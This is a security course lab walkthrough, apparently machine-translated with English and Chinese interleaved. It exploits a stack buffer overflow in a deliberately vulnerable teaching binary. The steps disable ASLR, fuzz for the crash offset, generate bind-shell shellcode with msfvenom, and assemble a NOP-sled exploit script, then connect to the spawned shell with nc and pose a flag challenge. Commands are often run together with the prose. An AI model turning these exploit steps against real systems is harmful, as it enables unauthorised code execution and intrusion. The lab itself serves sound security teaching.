
In a Terminal, execute this command:在终端中,执行以下命令:
echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
The program downloads and runs, displaying a usage message, as shown below.程序下载并运行,显示用法消息,如下所示。wget -nv https://samsclass.info/127/proj/ED3a.c wget -nv https://samsclass.info/127/proj/ED3a chmod a+x ED3a ./ED3a
You see C source code appears, as shown below.您会看到C源代码,如下所示。cat ED3a.c
The main() function accepts a string argument of any length and passes it to the copier routine, which copies it into a buffer 1000 bytes long. main()函数接受任意长度的字符串参数,并将其传递给复制程序例程,该例程将其复制到1000字节长的缓冲区中。

Enter this code, as shown below.输入此代码,如下所示。nano fuzzer
#!/usr/bin/python import sys print(sys.argv[1:]) print 'A' * 1100

Save the file with Ctrl+X , Y , Enter .使用Ctrl + X , Y , Enter保存文件。

Execute these commands to make the fuzzer executable and test it:执行这些命令以使fuzzer可执行并测试它:
The fuzzer works, producing a string of "A" characters, as shown below.模糊器工作,产生一串“A”字符,如下所示。chmod a+x fuzzer ./fuzzer 10 ./fuzzer 20

The longer input causes a "Segmentation fault", as shown below.较长的输入会导致“分段故障”,如下所示。./ED3a $(./fuzzer 1000) ./ED3a $(./fuzzer 1020)

The program crashes, with the eip value 0x41414141 , as shown below.程序崩溃,eip值为0x41414141 ,如下所示。gdb -q ED3a run $(./fuzzer 1020) q y

To find them, we'll put a nonrepeating pattern of bytes in the last 20 bytes of the exploit.为了找到它们,我们将在漏洞利用的最后20个字节中放置一个非重复的字节模式。
In a Terminal window, execute this command:在终端窗口中,执行以下命令:
Enter this code:输入以下代码:nano ex1
#!/usr/bin/python prefix = 'A' * 1000 pattern = 'BBBBCCCCDDDDEEEEFFFF' print prefix + pattern
Save the file with Ctrl+X , Y , Enter .使用Ctrl + X , Y , Enter保存文件。
Execute these commands to run the exploit in the debugger:执行以下命令以在调试器中运行漏洞利用程序:
Now the crash ends with an eip of 0x45454545 , which is the ASCII code for "EEEE", as shown below.现在崩溃以0x45454545的eip 结束 ,这是“EEEE”的ASCII代码,如下所示。chmod a+x ex1 gdb -q ED3a run $(./ex1) q y

The total number of characters before the eip is 1000 "A"'s plus "BBBBCCCCDDDD", a total of 1012 characters. eip之前的字符总数是1000“A”加上“BBBBCCCCDDDD”,总共1012个字符。
Also, it cannot contain Line Feed (0A) or Carriage Return (0D) characters, because we are inputting it at a prompt, and those would terminate the input line prematurely.此外,它不能包含换行符(0A)或回车符(0D)字符,因为我们在提示符下输入它,这些将过早地终止输入行。
Metasploit provides a tool named msfvenom to generate shellcode. Metasploit提供了一个名为msfvenom的工具来生成shellcode。
Execute this command, which shows the exploits available for a Linux platform, which bind a shell to a listening TCP port:执行此命令,该命令显示可用于Linux平台的漏洞,它将shell绑定到侦听TCP端口:
msfvenom -l payloads | grep linux | grep bind_tcp

The exploit we want is highlighted above: linux/x86/shell_bind_tcp我们想要的漏洞在上面突出显示: linux / x86 / shell_bind_tcp

To see the payload options, execute this command:要查看有效内容选项,请执行以下命令:
The top portion of the output shows the Basic options.输出的顶部显示基本选项。 The only parameter we really need is "LPORT", the port to listen on, as shown below.我们真正需要的唯一参数是“LPORT”,即侦听端口,如下所示。 This port has a default value of 4444, but we'll choose a custom port.此端口的默认值为4444,但我们将选择自定义端口。msfvenom -p linux/x86/shell_bind_tcp --list-options

To generate Python exploit code, execute this command:要生成Python漏洞利用代码,请执行以下命令:
The resulting payload isn't useful for us, because it contains a null byte ("\x00"), as shown below.生成的有效负载对我们没用,因为它包含一个空字节(“\ x00”),如下所示。msfvenom -p linux/x86/shell_bind_tcp LPORT=31337 -f python
That null byte will terminate the string, preventing the shellcode after it from being processed by C programs.该空字节将终止该字符串,防止C程序处理后的shellcode。

We could use the "-b '\x00'" switch to avoid null characters, but since we have plenty of room (1000 bytes or so), we can use the " -e x86/alpha_mixed " switch, which will encode the exploit using only letters and numbers.我们可以使用“-b'\ x00'”开关来避免空字符,但由于我们有足够的空间(1000字节左右),我们可以使用“ -e x86 / alpha_mixed ”开关,它将对漏洞进行编码仅使用字母和数字。
The ' AppendExit=true ' switch f makes the shellcode more reliable. ' appendExit = true '开关f使shellcode更可靠。
Execute this command:执行以下命令:
This payload is longer--approximately 230 bytes (the exact length varies).此有效载荷更长 - 大约230个字节(确切长度变化)。 Highlight the Python code and copy it to the clipboard, as shown below:突出显示Python代码并将其复制到剪贴板,如下所示:msfvenom -p linux/x86/shell_bind_tcp LPORT=31337 AppendExit=true -e x86/alpha_mixed -f python

Paste in the contents of the clipboard, which is several lines, all beginning with "buf".粘贴到剪贴板的内容,这是几行,都以“buf”开头。nano ex2
Above those lines, enter this line:在这些行上方,输入以下行:
Below the "buf" lines, enter this code:在“buf”行下方,输入以下代码:#!/usr/bin/python
Your code should resemble the image below.您的代码应该类似于下面的图像。nopsled = '\x90' * 500 suffix = 'A' * (1012 - len(nopsled) - len(buf)) eip = '1234' attack = nopsled + buf + suffix + eip print attack

Save the file with Ctrl+X , Y , Enter .使用Ctrl + X , Y , Enter保存文件。
Execute these commands to make the program executable and run it.执行这些命令以使程序可执行并运行它。

The program runs, printing out a long string of characters ending in "1234", as shown below.程序运行,打印出以“1234”结尾的长字符串,如下所示。chmod +x ex2 ./ex2
Find the instruction just after the strcpy call, as highlighted in the image below.在strcpy调用之后找到指令,如下图所示。gdb -q ED3a disassemble copier
Your address will probably be different from the address in the image below.您的地址可能与下图中的地址不同。


Execute these commands to set a breakpoint after the strcpy call and run the attack, replacing the address with the correct address for your system:执行这些命令以在strcpy调用之后设置断点并运行攻击,将地址替换为系统的正确地址:
The code runs to the breakpoint, as shown below.代码运行到断点,如下所示。b * 0x08049241 run $(./ex2)
Make a note of the ebp value.记下ebp值。 On my system, it was 0xbffff218 , as shown below.在我的系统上,它是0xbffff218 ,如下所示。info registers

In gdb, execute this command to see the stack frame:在gdb中,执行此命令以查看堆栈帧:

Press Enter as necessary to see all the pages of output, as shown below.根据需要按Enter键以查看输出的所有页面,如下所示。x/410x $esp
Find an address in the middle of the NOP sled (the 90 bytes).在NOP底座中间找到一个地址( 90个字节)。 Avoid addresses containing "00", "10", or "20" bytes, which will be be treated as delimiters and terminate the string prematurely.避免使用包含“00”,“10”或“20”字节的地址,这些地址将被视为分隔符并过早终止字符串。
On my system, I used 0xbfffef30 , as shown below.在我的系统上,我使用了0xbfffef30 ,如下所示。

Execute these commands to exit the debugger.执行这些命令以退出调试器。
q y
Insert your chosen address into the program, in little-endian byte order, as highlighted in the image below.将所选地址以小端字节顺序插入程序,如下图所示。cp ex2 ex3 nano ex3
Save the file with Ctrl+X , Y , Enter .使用Ctrl + X , Y , Enter保存文件。
Execute these commands to run the complete exploit in the debugger.执行这些命令以在调试器中运行完整的漏洞利用程序。
The program runs, and never returns a prompt, as shown below.程序运行,永远不会返回提示,如下所示。gdb -q ED3a run $(./ex3)
This is because it worked, and it's now running the payload.这是因为它有效,现在它正在运行有效载荷。

The program runs, and never returns a prompt, as shown below.程序运行,永远不会返回提示,如下所示。ss -pant | grep 31337 nc 127.0.0.1 31337
This is because it worked, and it's now running the payload.这是因为它有效,现在它正在运行有效载荷。

Then, in the Terminal window running gdb, execute these commands to exit the debugger and launch the exploit outside it.然后,在运行gdb的终端窗口中,执行这些命令以退出调试器并在其外部启动漏洞利用程序。

The process runs, and does not return a prompt, as shown below, in the upper window.该过程运行,并且不会在上部窗口中返回提示,如下所示。q ./ED3a $(./ex3)
In the other Terminal, execute these commands to use the shell:在另一个终端中,执行以下命令以使用shell:
The shell should work, as shown below, in the lower window. shell应该在下部窗口中工作,如下所示。nc 127.0.0.1 31337 whoami pwd
Troubleshooting故障排除
If your exploit works in gdb but not in the normal shell, that probably means that ASLR is on.如果您的漏洞利用在gdb中工作但在普通shell中不起作用,则可能意味着ASLR已启用。 Execute this command to turn it off:执行此命令将其关闭:echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
Exploit that server and find the flag in this file: /home/ed3a/flag利用该服务器并在此文件中找到标志: / home / ed3a / flag
Note that the string must be entered in hexadecimal encoding.请注意,必须以十六进制编码输入字符串。
You can download the binary with this command:您可以使用以下命令下载二进制文件:
wget https://samsclass.info/127/proj/ED3c


